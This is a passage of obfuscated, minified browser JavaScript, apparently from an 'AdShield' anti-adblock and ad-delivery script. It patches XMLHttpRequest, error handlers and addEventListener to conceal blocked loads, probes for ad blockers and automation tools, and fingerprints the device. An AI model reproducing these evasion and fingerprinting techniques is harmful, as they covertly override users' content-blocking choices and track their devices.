0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","/recaptcha/api2/aframe","doctype","Document_querySelectorAll","addMapping","separate|collapse|auto","consumeUntilExclamationMarkOrSemicolon","<number>|left|center|right|leftwards|rightwards","sparteo.com","adUnits","device-cmyk( <number>#{4} )","[AdShield] Error in logMissingPrevScp:","`, expected `","succeedscene.com","getVersion","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[native code]","currentScript","Token","https://fb2.html-load.com","scope","appconsent.io","Block","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","about:blank","compareByGeneratedPositionsDeflatedNoLine","addModule","normal|break-word","baseUrl","[csstree-match] BREAK after ","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[( <scope-start> )]? [to ( <scope-end> )]?","[object Reflect]","ownKeys","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","signal","toPrimitive","hasFocus","Failed to detect bot","decode","removeProperty","WebGLRenderingContext.getParameter is not a function","microad.net","meta","idSubstrings","gamezop.com","https://c.amazon-adsystem.com/aax2/apstag.js","undefined","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","classList","searchParams","amazon-adsystem.com","stopPropagation","appendData","compareByOriginalPositionsNoSource","URL","em5iZw==","butt|round|square","insertAfter","getAdUnitPath","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","ZndiaA==","['~'|'|'|'^'|'$'|'*']? '='","Please enter the password","Text","mode","<xyz-space> [<number>|<percentage>|none]{3}"," is blocked","isAdBlockerDetected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","nextState","systemLanguage","prev_iu_szs","Node_insertBefore","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","getElementsByTagName","scanNumber","yieldlab.net","<'border-top-style'>","HTMLLinkElement_rel","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","break-walk","EventTarget","match","cmVzZXJ2ZWQySW5wdXQ=","Percentage","[AdShield API] cmd execution error:","horizontal|vertical|inline-axis|block-axis|inherit","exp( <calc-sum> )","_WEBDRIVER_ELEM_CACHE","adlib","www.google.com","permission","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<transform-list>","(\\s|>)","CSSStyleSheet_replaceSync","MozAppearance","as-click-message-handler-added","inset?&&<length>{2,4}&&<color>?","<percentage>|<length>","Expect a keyword","https://fb.html-load.com","none|railed","appier.net","https://aax.amazon-adsystem.com/e/dtb/bid","gemius.pl","pghub.io","<'border-bottom-left-radius'>","sessionId","ay.delivery","snigelweb.com","contents","pubads.g.doubleclick.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","window.external is undefined","NestingSelector","as-extra","_isTcfNeeded","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","form","_as_injected_functions","matchAtrulePrelude","https://googleads.g.doubleclick.net/pagead/ads","normal|[light|dark|<custom-ident>]+&&only?","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cmVzZXJ2ZWQxSW5wdXQ=",'"<", ">", "=" or ")"',"charCodeAt","programme-tv.net","stopImmediatePropagation","https://fb.css-load.com","checkAtrulePrelude","abs","output","auto|none|text|all","important",'"inventories"',"args","copy","prependData","Element_className","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'border-top-width'>","var(","creativeId","matchType","matchAll","secure","baseline|sub|super|<svg-length>","<relative-real-selector-list>","root|nearest|self","<paint>","mustIncludeStrings","addEventListener","basename","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","normalize","OutOfPageFormat","auto|<position>","adnxs-simple.com","CSSStyleSheet","url","usedJSHeapSize","content-box|padding-box|border-box|fill-box|stroke-box|view-box","; HttpOnly","ag.dns-finder.com","none|[x|y|block|inline|both] [mandatory|proximity]?","onmousedown","__driver_evaluate","a24xZWhvNmZqYnI0MHB4YzlpMnE=","random","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","none|<custom-ident>+","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ZWhvcg==","httpEquiv","givt_detected","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","auto? [none|<length>]","Bad syntax","consume","HTMLCanvasElement.getContext is not a function","HTMLAnchorElement_ping",'link[rel="stylesheet"][href*="',"':' [before|after|first-line|first-letter]","() => version","https://","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","slot_element_id","components","is_blocking_acceptable_ads","<ident> ['.' <ident>]*",", width: ","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<page-selector-list>","WebGLRenderingContext is null","https://ads.nicovideo.jp","jg7y.quizlet.com","keepOriginalAcceptableAds","appendChild","isVisibleContent","freestar","text-ads","<'block-size'>","yahoo-mail-v1","mediatradecraft.com","0|1","appendList","installedModules","<'max-inline-size'>",'"googMsgType"',"<'max-width'>","/analytics?host=","privacy-mgmt.com","viously.com","__webdriver_evaluate","Raw","[AdShield] Failed to log missing prev_scp:","loader","newcastleworld.com","inventoryId","fields","HTMLAnchorElement_hash","fastclick.net","visible","string","consumeUntilLeftCurlyBracketOrSemicolon","decodeURIComponent","nth","Profile is null or undefined","values","insertList","low","playwire.com","<calc-value> ['*' <calc-value>|'/' <number>]*","[<bg-layer> ,]* <final-bg-layer>","<'align-self'> <'justify-self'>?","adsappier.com","phantomjs","Apple","isEmpty","odd","https://consent.sussexexpress.co.uk","Selector is expected","decodeValues","Invalid reserved state: ","querySelectorAll","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","mismatchLength","width","/asn","encodeUrl","Match","sameSite","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","cqi","gpt_slot_found","onload","toLog","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<feature-value-declaration>","kumo.network-n.com","consumeNumber","Blocked slot define: [","denied","getBidResponses","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","auto|none|antialiased|subpixel-antialiased","anyclip.com",".get","inventory_id","botd","idx","read-","-src","onClickAutoRecovery","options","'))","[AdShield API] Executing ","BotDetector.detect can't be called before BotDetector.collect","casalemedia.com","<'margin-top'>","HTMLAnchorElement_pathname","domain","escape","Request","[<length-percentage>|top|center|bottom]#","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","fromSetString","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","state","https://static.dable.io/dist/plugin.min.js","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","content-box|border-box|fill-box|stroke-box|view-box","eat","null","[<line-names>|<name-repeat>]+","value","nextCharCode","addtl_consent","useragent","window.PluginArray is undefined","getPropertyValue","<'position-try-order'>? <'position-try-fallbacks'>","trackad.cz","getAttributeKeys","acos( <calc-sum> )","monitoring","Document_referrer","explicit","blocked_filters","<'border-top-color'>","player","Event_stopPropagation","parseValue","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","match.rundsp.com","visible|hidden","blocking_acceptable_ads","<length-percentage>|closest-side|farthest-side","removeChild","gwd-","none|<filter-function-list>","setItem","substringToPos","onorientationchange","grad","geb","Failed to fetch","none|<length-percentage> [<length-percentage> <length>?]?","reserved2","isFirefox","num","plainchicken.com","<'margin'>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[<declaration>? ';']* <declaration>?","ats-","instance","uBO:","sync.search.spotxchange.com","[Bot] bot UA detected, ua=","biggeekdad.com","mgid.com","sdkVersion",'[id^="dfp-ad-"]',"requestBids","normal|<string>","privacymanager.io","combinator","[<length-percentage>|auto]{1,2}|cover|contain","last","https://t.visx.net/ul_cb/hb_post","<symbol>","pos","https://consent.yorkshirepost.co.uk","start","compareByOriginalPositions","Timed out waiting for consent readiness","https://s.html-load.com","socdm.com","petbook.de","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","object","boolean-expr","ad.as.amanad.adtdp.com","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","cmpStatus","powerad.ai","__fxdriver_evaluate","Combinator is expected","custom","insertData","start prebid request bidsBackHandler for ","<integer>|<length>","Element_setHTMLUnsafe","scanString","external","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","cookieless-data.com","data-src","adblock_circumvent_score","size","ccgateway.net","is_blocking_ads","<custom-ident> : <integer>+ ;","; SameSite=None","allowInterstitial","balance","nullable","ensureInit","Terminate - non-auto-recovery","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","toSetString","parent","browsiprod.com","__phantomas","<mf-name>","List<","() { [native code] }","layer","leftComparison","data:text/html,","prependList","360yield.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","adshield_apply","window.top.apstag.runtime.callCqWrapper","Expected ","__gpp","style","wechat","cache","Wrong node type `","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","auto|avoid","Unknown node type: ","window.top.confiant.services().onASTAdLoad","HyphenMinus is expected","adwallpaper","number-token","auto|from-font|<length>|<percentage>","#adshield","agrvt.com","key",")-token","map","protectHtml","add|subtract|intersect|exclude","ybar","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","eachMapping","lep.co.uk","getBoundingClientRect","akamaized.net","c204ZmtocndhOTR5MGV1cGoybnEx","htlb.casalemedia.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","ping","ar-yahoo-v1","airtory.com","<percentage>|<length>|<number>","initMain","context"];return(a2G=function(){return t})()}(function(t,e){const n=a2V,r=a2G();for(;;)try{if(763252==-parseInt(n(1445))/1+-parseInt(n(3388))/2+-parseInt(n(3057))/3+-parseInt(n(2361))/4*(parseInt(n(902))/5)+-parseInt(n(1880))/6+parseInt(n(2797))/7*(parseInt(n(1152))/8)+parseInt(n(1009))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bg=a2V;var G={9141:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});let o="",i=r(3002);try{var s;o=null!==(s=document[r(3556)][r(3381)](r(3488)))&&void 0!==s?s:r(723);const t=document[r(3556)][r(3381)](r(3925))||document[r(3556)][r(3381)](r(744));t&&(i=new URL(t,window[r(579)][r(1894)])[r(1173)])}catch(t){}const a={version:r(2850),sdkVersion:o,endpoint:i,env:r(2512),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3090)][r(3742)],insertBefore:Node[r(3090)][r(944)]};function i(t,e){const n=r;e[n(1162)]?o[n(944)][n(2144)](e[n(2599)],t,e[n(1162)]):o[n(3742)][n(2144)](e[n(3505)],t)}function s(t){const e=r;o[e(3742)][e(2144)](document[e(2946)],t)}function a(t){const e=r,n=document[e(1489)](t[e(869)]);for(const r of t[e(1926)]())n[e(2724)](r,t[e(3381)](r));return n[e(2854)]=t[e(2854)],n}function c(){const t=r;try{if(null!=window[t(2429)][t(2460)]&&t(3134)===window[t(2429)][t(2460)][t(3134)][t(4049)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2895)](e(506));const r=n[e(572)][0][e(2948)];n[e(572)][0][e(2948)]=t;const o=n[e(572)][0][e(2948)];return o===r||o[e(2049)]()===t[e(2049)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2149),p=r(2341);let g=0;function w(){const t=r;return![t(2632),t(3326)][t(1288)]((e=>location[t(2159)][t(2950)](e)))&&!window[t(1482)]}function b(){const t=r;return i.A[t(2602)](p)||g[t(3180)]()}async function y(t){const e=r;return e(2877)===i.A[e(2602)](e(2365),!1)||!(!(window[e(579)][e(2739)]+window[e(579)][e(2255)])[e(3155)](e(1749))&&e(2877)!==i.A[e(2602)](e(1749),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2232)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2704)](p,g[n(3180)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2704)](p,g[e(3180)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2877)===i.A[e(2602)](e(2365),!1)||(void 0!==f?f:w()&&![e(1351),e(3326)][e(1288)]((t=>location[e(2159)][e(2950)](t)))&&e(2877)===i.A[e(2602)](m)?(A(t)[e(2232)]((t=>{const n=e;f=t,i.A[n(2704)](m,t[n(3180)]())})),!0):(f=await A(t),i.A[e(2704)](m,f[e(3180)]()),f))}async function x(t){return await async function(){const t=a2V;let e=!1;try{const n=document[t(1489)](t(1632));n[t(2724)]("id",t(603)),document[t(2946)][t(3742)](n),n[t(2724)](t(3955),t(2323));const r=["ad",t(2830),t(603),t(3094),t(3271),t(2207),t(975),t(3034),t(2286),t(2994),t(2376),t(2416),t(1534),t(4032),t(738),t(3106),t(1920),t(3745),t(4173)];for(const i of r){n[t(595)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2291)](n);if(t(3481)===r[t(3287)]||t(1187)===r[t(955)]){o.A[t(2676)](t(4084)),e=!0;break}}document[t(2946)][t(3864)](n)}catch(e){o.A[t(2676)](t(2831)[t(2475)](e))}return e}()?[!0,1]:await async function(){const t=a2V,e=XMLHttpRequest[t(3180)]();return!(!e[t(3155)](t(3883))||!e[t(3155)](t(1980))||(o.A[t(2676)](t(2e3)),0))}()?[!0,2]:await async function(t){const e=a2V,n=[];if(t)for(const r of t)e(4112)===r[e(2695)]&&n[e(1670)]({url:r[e(3704)]});const r=window[e(579)][e(2159)][e(2950)](e(995));return r?n[e(1670)]({url:e(2287)}):(n[e(1670)]({url:e(4178),mustIncludeStrings:[e(3271)],mustExcludeStrings:[e(2721)]}),s.A[e(2470)]()||n[e(1670)]({url:e(1735),mustIncludeStrings:[e(3154)],mustExcludeStrings:[e(2721)]})),(await Promise[e(1254)]([...n[e(3971)]((t=>k(t[e(3704)],t[e(3694)],t[e(2982)]))),r?_():V()]))[e(1288)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2V,n=t[e(1214)]||[],r=await Promise[e(1254)](t[e(3704)][e(3971)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2V;if(i(1481)===t[i(2695)]){const t=new XMLHttpRequest;t[i(3695)](i(4220),(()=>{const r=i;4===t[r(3116)]&&(t[r(2754)]>=200&&t[r(2754)]<300||n[r(3155)](t[r(2754)])?e():o())})),t[i(3695)](i(3367),(()=>o())),t[i(1659)](i(1217),r),t[i(1341)]()}else if(i(757)===t[i(2695)])if(s.A[i(1892)]())k(r)[i(2232)]((t=>t?o():e()))[i(2451)](o);else{const t=new Image;t[i(3695)](i(897),(()=>e())),t[i(3695)](i(3367),(()=>o())),t[i(744)]=r}else if(i(3152)===t[i(2695)]){const t=document[i(1489)](i(3152));t[i(3695)](i(897),(()=>e())),t[i(3695)](i(3367),(()=>o())),t[i(744)]=r,document[i(2946)][i(3742)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2676)](i(2842)[i(2475)](t[i(3704)])),!0):(o.A[i(2676)](i(1930)[i(2475)](t[i(3704)],i(493))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(757),url:[e(3040),e(576)]})}async function k(t){const e=r;let n=arguments[e(4185)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2602)]()[e(3099)][e(2144)](window,t);if(r[e(754)])return!0;if(null===r[e(640)]&&e(2763)===r[e(2695)])return!0;if(r[e(2754)]<200||r[e(2754)]>=300)return!0;const o=await r[e(3219)]();if(0===o[e(4185)])return!0;if(!n[e(3196)]((t=>o[e(3155)](t))))return!0;if(i[e(1288)]((t=>o[e(3155)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2676)](e(587)[e(2475)](t)),!1):(o.A[e(2676)](e(1855)[e(2475)](t,e(3606))),!0)}return!1}async function _(){const t=r,e=document[t(1489)](t(1483)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3955)][o(3467)](o(3792),"0"),e[o(3955)][o(3467)](o(1937),"0"),e[o(3955)][o(3467)](o(955),o(1187)),e[o(3955)][o(3467)](o(2868),o(3481)),document[o(2946)][o(3742)](e);const s=null===(i=d.A[o(2602)](window)[o(4163)][o(2602)][o(2144)](e,window))||void 0===i?void 0:i[o(2527)];if(!s)return n(!1);s[o(1725)][o(1659)](),s[o(1725)][o(1146)](o(1582)),s[o(1725)][o(2143)]();const a=s[o(1725)][o(1489)](o(3152));a[o(2724)](o(744),o(2287)),a[o(3695)](o(897),(()=>n(!1))),a[o(3695)](o(3367),(()=>n(!0))),s[o(1725)][o(2946)][o(3742)](a)}));return e[t(2267)](),n}async function V(){const t=r,e=document[t(1489)](t(1483)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3955)][o(3467)](o(3792),"0"),e[o(3955)][o(3467)](o(1937),"0"),e[o(3955)][o(3467)](o(955),o(1187)),e[o(3955)][o(3467)](o(2868),o(3481)),document[o(2946)][o(3742)](e);const s=null===(i=d.A[o(2602)](window)[o(4163)][o(2602)][o(2144)](e,window))||void 0===i?void 0:i[o(2527)];if(!s)return n(!0);s[o(1725)][o(1659)](),s[o(1725)][o(1146)](o(1582)),s[o(1725)][o(2143)]();const a=s[o(1725)][o(1489)](o(3152));a[o(2724)](o(744),o(4178)),a[o(3695)](o(897),(()=>{const t=o;try{var e;const r=s[t(3271)];if(!r)return n(!0);if(!(null===(e=Object[t(2669)](r,t(1954)))||void 0===e?void 0:e[t(2704)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3695)](o(3367),(()=>n(!0))),s[o(1725)][o(2946)][o(3742)](a)}));return e[t(2267)](),n}function z(){const t=r,e=i.A[t(2602)](t(994),!1,t(1501));return!!e&&!!e[t(813)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});class o{static[r(3134)](){const t=r;try{if(null!=window[t(2429)][t(2460)]&&t(3134)===window[t(2429)][t(2460)][t(3134)][t(4049)])return!0}catch(t){}return!1}static[r(2470)](){const t=r;try{if(o[t(3134)]())return!1;const 